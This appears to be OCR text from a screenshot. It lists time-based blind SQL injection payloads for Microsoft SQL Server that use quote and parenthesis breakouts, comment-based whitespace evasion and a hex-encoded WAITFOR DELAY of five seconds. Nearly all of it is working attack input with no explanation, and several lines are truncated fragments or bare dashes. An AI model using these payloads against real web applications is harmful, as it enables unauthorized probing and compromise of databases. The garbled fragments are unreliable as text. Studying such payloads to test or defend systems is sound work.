
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--